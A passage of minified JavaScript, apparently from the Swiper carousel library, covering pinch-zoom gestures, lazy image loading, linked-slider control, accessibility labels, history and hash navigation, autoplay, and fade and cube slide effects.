e=this.device,i=this.support,n=this.params.zoom,r=this.zoom,s=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,s.maxRatio),n.minRatio),s.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(s.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,n=i.gesture,r=i.image;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(e.android&&t.cancelable&&t.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,r.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,n=e.image,r=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,n.isTouched&&i.$slideEl)){n.isMoved||(n.width=i.$imageEl[0].offsetWidth,n.height=i.$imageEl[0].offsetHeight,n.startX=As(i.$imageWrapEl[0],"x")||0,n.startY=As(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var s=n.width*e.scale,a=n.height*e.scale;if(!(s<i.slideWidth&&a<i.slideHeight)){if(n.minX=Math.min(i.slideWidth/2-s/2,0),n.maxX=-n.minX,n.minY=Math.min(i.slideHeight/2-a/2,0),n.maxY=-n.minY,n.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,n.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!n.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(n.minX)===Math.floor(n.startX)&&n.touchesCurrent.x<n.touchesStart.x||Math.floor(n.maxX)===Math.floor(n.startX)&&n.touchesCurrent.x>n.touchesStart.x))return void(n.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(n.minY)===Math.floor(n.startY)&&n.touchesCurrent.y<n.touchesStart.y||Math.floor(n.maxY)===Math.floor(n.startY)&&n.touchesCurrent.y>n.touchesStart.y))return void(n.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),n.isMoved=!0,n.currentX=n.touchesCurrent.x-n.touchesStart.x+n.startX,n.currentY=n.touchesCurrent.y-n.touchesStart.y+n.startY,n.currentX<n.minX&&(n.currentX=n.minX+1-Math.pow(n.minX-n.currentX+1,.8)),n.currentX>n.maxX&&(n.currentX=n.maxX-1+Math.pow(n.currentX-n.maxX+1,.8)),n.currentY<n.minY&&(n.currentY=n.minY+1-Math.pow(n.minY-n.currentY+1,.8)),n.currentY>n.maxY&&(n.currentY=n.maxY-1+Math.pow(n.currentY-n.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=n.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=n.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(n.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(n.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(n.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(n.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=n.touchesCurrent.x,r.prevPositionY=n.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+n.currentX+"px, "+n.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,n=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,s=300,a=n.x*r,o=i.currentX+a,l=n.y*s,u=i.currentY+l;0!==n.x&&(r=Math.abs((o-i.currentX)/n.x)),0!==n.y&&(s=Math.abs((u-i.currentY)/n.y));var c=Math.max(r,s);i.currentX=o,i.currentY=u;var h=i.width*t.scale,d=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-h/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-d/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,n,r,s,a,o,l,u,c,h,d,f,p,v,g,m=fs(),y=this.zoom,b=this.params.zoom,x=y.gesture,w=y.image;(x.$slideEl||(t&&t.target&&(x.$slideEl=Ps(t.target).closest("."+this.params.slideClass)),x.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?x.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):x.$slideEl=this.slides.eq(this.activeIndex)),x.$imageEl=x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),x.$imageWrapEl=x.$imageEl.parent("."+b.containerClass)),x.$imageEl&&0!==x.$imageEl.length&&x.$imageWrapEl&&0!==x.$imageWrapEl.length)&&(x.$slideEl.addClass(""+b.zoomedSlideClass),void 0===w.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=w.touchesStart.x,i=w.touchesStart.y),y.scale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,y.currentScale=x.$imageWrapEl.attr("data-swiper-zoom")||b.maxRatio,t?(v=x.$slideEl[0].offsetWidth,g=x.$slideEl[0].offsetHeight,n=x.$slideEl.offset().left+m.scrollX+v/2-e,r=x.$slideEl.offset().top+m.scrollY+g/2-i,o=x.$imageEl[0].offsetWidth,l=x.$imageEl[0].offsetHeight,u=o*y.scale,c=l*y.scale,f=-(h=Math.min(v/2-u/2,0)),p=-(d=Math.min(g/2-c/2,0)),(s=n*y.scale)<h&&(s=h),s>f&&(s=f),(a=r*y.scale)<d&&(a=d),a>p&&(a=p)):(s=0,a=0),x.$imageWrapEl.transition(300).transform("translate3d("+s+"px, "+a+"px,0)"),x.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,n=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,n),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,n),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,n)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},n=!t.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=r,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,r,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,r,e.onGestureChange,n),this.$wrapperEl.on(this.touchEvents.end,r,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,r,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,n)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},n=!e.passiveListener||{passive:!1,capture:!0},r="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,r,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,r,t.onGestureChange,n),this.$wrapperEl.off(this.touchEvents.end,r,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,r,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,n)}}};function ma(){return(ma=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var ya={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,n=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),s=r.find("."+n.elementClass+":not(."+n.loadedClass+"):not(."+n.loadingClass+")");!r.hasClass(n.elementClass)||r.hasClass(n.loadedClass)||r.hasClass(n.loadingClass)||s.push(r[0]),0!==s.length&&s.each(function(t){var s=Ps(t);s.addClass(n.loadingClass);var a=s.attr("data-background"),o=s.attr("data-src"),l=s.attr("data-srcset"),u=s.attr("data-sizes"),c=s.parent("picture");i.loadImage(s[0],o||a,l,u,!1,function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(a?(s.css("background-image",'url("'+a+'")'),s.removeAttr("data-background")):(l&&(s.attr("srcset",l),s.removeAttr("data-srcset")),u&&(s.attr("sizes",u),s.removeAttr("data-sizes")),c.length&&c.children("source").each(function(t){var e=Ps(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))}),o&&(s.attr("src",o),s.removeAttr("data-src"))),s.addClass(n.loadedClass).removeClass(n.loadingClass),r.find("."+n.preloaderClass).remove(),i.params.loop&&e){var t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var d=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(d.index(),!1)}}i.emit("lazyImageReady",r[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}}),i.emit("lazyImageLoad",r[0],s[0])})}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,n=t.slides,r=t.activeIndex,s=t.virtual&&i.virtual.enabled,a=i.lazy,o=i.slidesPerView;function l(t){if(s){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(n[t])return!0;return!1}function u(t){return s?Ps(t).attr("data-swiper-slide-index"):Ps(t).index()}if("auto"===o&&(o=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each(function(e){var i=s?Ps(e).attr("data-swiper-slide-index"):Ps(e).index();t.lazy.loadInSlide(i)});else if(o>1)for(var c=r;c<r+o;c+=1)l(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(a.loadPrevNext)if(o>1||a.loadPrevNextAmount&&a.loadPrevNextAmount>1){for(var h=a.loadPrevNextAmount,d=o,f=Math.min(r+d+Math.max(h,d),n.length),p=Math.max(r-Math.max(d,h),0),v=r+o;v<f;v+=1)l(v)&&t.lazy.loadInSlide(v);for(var g=p;g<r;g+=1)l(g)&&t.lazy.loadInSlide(g)}else{var m=e.children("."+i.slideNextClass);m.length>0&&t.lazy.loadInSlide(u(m));var y=e.children("."+i.slidePrevClass);y.length>0&&t.lazy.loadInSlide(u(y))}},checkInViewOnLoad:function(){var t=fs();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?Ps(this.params.lazy.scrollingElement):Ps(t),i=e[0]===t,n=i?t.innerWidth:e[0].offsetWidth,r=i?t.innerHeight:e[0].offsetHeight,s=this.$el.offset(),a=!1;this.rtlTranslate&&(s.left-=this.$el[0].scrollLeft);for(var o=[[s.left,s.top],[s.left+this.width,s.top],[s.left,s.top+this.height],[s.left+this.width,s.top+this.height]],l=0;l<o.length;l+=1){var u=o[l];if(u[0]>=0&&u[0]<=n&&u[1]>=0&&u[1]<=r){if(0===u[0]&&0===u[1])continue;a=!0}}var c=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};a?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,c)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,c))}}};function ba(){return(ba=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var xa={LinearSpline:function(t,e){var i,n,r,s,a,o=function(t,e){for(n=-1,i=t.length;i-n>1;)t[r=i+n>>1]<=e?n=r:i=r;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(a=o(this.x,t),s=a-1,(t-this.x[s])*(this.y[a]-this.y[s])/(this.x[a]-this.x[s])+this.y[s]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new xa.LinearSpline(this.slidesGrid,t.slidesGrid):new xa.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,n,r=this,s=r.controller.control,a=r.constructor;function o(t){var e=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(t),n=-r.controller.spline.interpolate(-e)),n&&"container"!==r.params.controller.by||(i=(t.maxTranslate()-t.minTranslate())/(r.maxTranslate()-r.minTranslate()),n=(e-r.minTranslate())*i+t.minTranslate()),r.params.controller.inverse&&(n=t.maxTranslate()-n),t.updateProgress(n),t.setTranslate(n,r),t.updateActiveIndex(),t.updateSlidesClasses()}if(Array.isArray(s))for(var l=0;l<s.length;l+=1)s[l]!==e&&s[l]instanceof a&&o(s[l]);else s instanceof a&&e!==s&&o(s)},setTransition:function(t,e){var i,n=this,r=n.constructor,s=n.controller.control;function a(e){e.setTransition(t,n),0!==t&&(e.transitionStart(),e.params.autoHeight&&ks(function(){e.updateAutoHeight()}),e.$wrapperEl.transitionEnd(function(){s&&(e.params.loop&&"slide"===n.params.controller.by&&e.loopFix(),e.transitionEnd())}))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==e&&s[i]instanceof r&&a(s[i]);else s instanceof r&&e!==s&&a(s)}};function wa(){return(wa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Sa={getRandomNumber:function(t){void 0===t&&(t=16);return"x".repeat(t).replace(/x/g,function(){return Math.round(16*Math.random()).toString(16)})},makeElFocusable:function(t){return t.attr("tabIndex","0"),t},makeElNotFocusable:function(t){return t.attr("tabIndex","-1"),t},addElRole:function(t,e){return t.attr("role",e),t},addElRoleDescription:function(t,e){return t.attr("aria-roledescription",e),t},addElControls:function(t,e){return t.attr("aria-controls",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},addElId:function(t,e){return t.attr("id",e),t},addElLive:function(t,e){return t.attr("aria-live",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterOrSpaceKey:function(t){if(13===t.keyCode||32===t.keyCode){var e=this.params.a11y,i=Ps(t.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&i.is(Is(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),e&&e.length>0&&(this.isEnd?(this.a11y.disableEl(e),this.a11y.makeElNotFocusable(e)):(this.a11y.enableEl(e),this.a11y.makeElFocusable(e)))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each(function(i){var n=Ps(i);t.a11y.makeElFocusable(n),t.params.pagination.renderBullet||(t.a11y.addElRole(n,"button"),t.a11y.addElLabel(n,e.paginationBulletMessage.replace(/\{\{index\}\}/,n.index()+1)))})},init:function(){var t=this,e=t.params.a11y;t.$el.append(t.a11y.liveRegion);var i=t.$el;e.containerRoleDescriptionMessage&&t.a11y.addElRoleDescription(i,e.containerRoleDescriptionMessage),e.containerMessage&&t.a11y.addElLabel(i,e.containerMessage);var n=t.$wrapperEl,r=n.attr("id")||"swiper-wrapper-"+t.a11y.getRandomNumber(16),s=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";t.a11y.addElId(n,r),t.a11y.addElLive(n,s),e.itemRoleDescriptionMessage&&t.a11y.addElRoleDescription(Ps(t.slides),e.itemRoleDescriptionMessage),t.a11y.addElRole(Ps(t.slides),e.slideRole);var a,o,l=t.params.loop?t.slides.filter(function(e){return!e.classList.contains(t.params.slideDuplicateClass)}).length:t.slides.length;t.slides.each(function(i,n){var r=Ps(i),s=t.params.loop?parseInt(r.attr("data-swiper-slide-index"),10):n,a=e.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,l);t.a11y.addElLabel(r,a)}),t.navigation&&t.navigation.$nextEl&&(a=t.navigation.$nextEl),t.navigation&&t.navigation.$prevEl&&(o=t.navigation.$prevEl),a&&a.length&&(t.a11y.makeElFocusable(a),"BUTTON"!==a[0].tagName&&(t.a11y.addElRole(a,"button"),a.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(a,e.nextSlideMessage),t.a11y.addElControls(a,r)),o&&o.length&&(t.a11y.makeElFocusable(o),"BUTTON"!==o[0].tagName&&(t.a11y.addElRole(o,"button"),o.on("keydown",t.a11y.onEnterOrSpaceKey)),t.a11y.addElLabel(o,e.prevSlideMessage),t.a11y.addElControls(o,r)),t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.$el.on("keydown",Is(t.params.pagination.bulletClass),t.a11y.onEnterOrSpaceKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Is(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};function Ea(){return(Ea=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Ta={init:function(){var t=fs();if(this.params.history){if(!t.history||!t.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var e=this.history;e.initialized=!0,e.paths=Ta.getPathValues(this.params.url),(e.paths.key||e.paths.value)&&(e.scrollToSlide(0,e.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||t.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var t=fs();this.params.history.replaceState||t.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=Ta.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(t){var e=fs(),i=(t?new URL(t):e.location).pathname.slice(1).split("/").filter(function(t){return""!==t}),n=i.length;return{key:i[n-2],value:i[n-1]}},setHistory:function(t,e){var i=fs();if(this.history.initialized&&this.params.history.enabled){var n;n=this.params.url?new URL(this.params.url):i.location;var r=this.slides.eq(e),s=Ta.slugify(r.attr("data-history"));if(this.params.history.root.length>0){var a=this.params.history.root;"/"===a[a.length-1]&&(a=a.slice(0,a.length-1)),s=a+"/"+t+"/"+s}else n.pathname.includes(t)||(s=t+"/"+s);var o=i.history.state;o&&o.value===s||(this.params.history.replaceState?i.history.replaceState({value:s},null,s):i.history.pushState({value:s},null,s))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,i){if(e)for(var n=0,r=this.slides.length;n<r;n+=1){var s=this.slides.eq(n);if(Ta.slugify(s.attr("data-history"))===e&&!s.hasClass(this.params.slideDuplicateClass)){var a=s.index();this.slideTo(a,t,i)}}else this.slideTo(0,t,i)}};function _a(){return(_a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Ca={onHashChange:function(){var t=hs();this.emit("hashChange");var e=t.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var t=fs(),e=hs();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&t.history&&t.history.replaceState)t.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),n=i.attr("data-hash")||i.attr("data-history");e.location.hash=n||"",this.emit("hashSet")}},init:function(){var t=hs(),e=fs();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=t.location.hash.replace("#","");if(i)for(var n=0,r=this.slides.length;n<r;n+=1){var s=this.slides.eq(n);if((s.attr("data-hash")||s.attr("data-history"))===i&&!s.hasClass(this.params.slideDuplicateClass)){var a=s.index();this.slideTo(a,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Ps(e).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var t=fs();this.params.hashNavigation.watchState&&Ps(t).off("hashchange",this.hashNavigation.onHashChange)}};function Ma(){return(Ma=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Pa={run:function(){var t=this,e=t.slides.eq(t.activeIndex),i=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(i=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=ks(function(){var e;t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(e=t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(e=t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")),t.params.cssMode&&t.autoplay.running?t.autoplay.run():!1===e&&t.autoplay.run()},i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){var e=this;e.autoplay.running&&(e.autoplay.paused||(e.autoplay.timeout&&clearTimeout(e.autoplay.timeout),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].addEventListener(t,e.autoplay.onTransitionEnd)}):(e.autoplay.paused=!1,e.autoplay.run())))},onVisibilityChange:function(){var t=hs();"hidden"===t.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===t.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(t){var e=this;e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())},onMouseEnter:function(){var t=this;t.params.autoplay.disableOnInteraction?t.autoplay.stop():t.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach(function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};function ka(){return(ka=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var Oa={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var i=this.slides.eq(e),n=-i[0].swiperSlideOffset;this.params.virtualTranslate||(n-=this.translate);var r=0;this.isHorizontal()||(r=n,n=0);var s=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:s}).transform("translate3d("+n+"px, "+r+"px, 0px)")}},setTransition:function(t){var e=this,i=e.slides,n=e.$wrapperEl;if(i.transition(t),e.params.virtualTranslate&&0!==t){var r=!1;i.transitionEnd(function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)n.trigger(t[i])}})}}};function Aa(){return(Aa=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t}).apply(this,arguments)}var La={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,n=this.slides,r=this.width,s=this.height,a=this.rtlTranslate,o=this.size,l=this.browser,u=this.params.cubeEffect,c=this.isHorizontal(),h=this.virtual&&this.params.virtual.enabled,d=0;u.shadow&&(c?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=Ps('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:r+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=Ps('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<n.length;f+=1){var p=n.eq(f),v=f;h&&(v=parseInt(p.attr("data-swiper-slide-index"),10));var g=90*v,m=Math.floor(g/360);a&&(g=-g,m=Math.floor(-g/360));var 